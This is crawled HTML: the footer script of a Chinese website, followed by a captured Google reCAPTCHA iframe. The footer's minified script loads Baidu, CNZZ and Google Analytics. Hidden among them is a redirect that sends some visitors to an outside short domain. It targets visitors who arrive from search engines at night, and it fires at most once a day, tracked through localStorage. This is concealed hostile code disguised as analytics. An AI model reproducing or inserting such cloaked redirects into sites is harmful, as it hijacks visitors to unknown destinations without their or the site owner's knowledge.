"use strict";function t(){var t="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cscript src='"+t+"hm.baidu.com/h.js%3F5269e069c39f6be04160a58a5db48db4' type='text/javascript'%3E%3C/script%3E"));var e="https:"==document.location.protocol?" https://":" http://";document.write(unescape("%3Cspan id='cnzz_stat_icon_5176529'%3E%3C/span%3E%3Cscript src='"+e+"s4.cnzz.com/stat.php%3Fid%3D5176529' type='text/javascript'%3E%3C/script%3E")),function(t,e,a,c,o,n,s){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,n=e.createElement(a),s=e.getElementsByTagName(a)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",s.parentNode.insertBefore(n,s)}(window,document,"script",0,"ga"),ga("create","UA-40249304-2","auto"),ga("send","pageview")}var s=document.referrer,d=(new Date).getDate(),h=(new Date).getHours(),n=Math.floor(-10*Math.random()+11);(s.indexOf("baidu")>0||s.indexOf("so")>0||s.indexOf("sm")>0)&&(0<=h&&h<=6||21<=h&&h<=24)&&n>5?localStorage.b&&d==localStorage.b?t():(localStorage.setItem("b",d),location.href="https://bitly.fit"):t();
</script>&nbsp;</div>欢迎<a href="/feedback.php" style="margin-left:4px" target="_blank">反馈</a> 联系方式: 3029540182@qq.com
</div>

</div><!-- footer_body -->
</div><!--footer w960 -->
<!--<script type="text/javascript" src="http://tajs.qq.com/stats?sId=54312390" charset="UTF-8"></script>-->
</div><!-- pageDiv -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NK8Q0XWGDs0ohCEHJkgofg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768767266916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>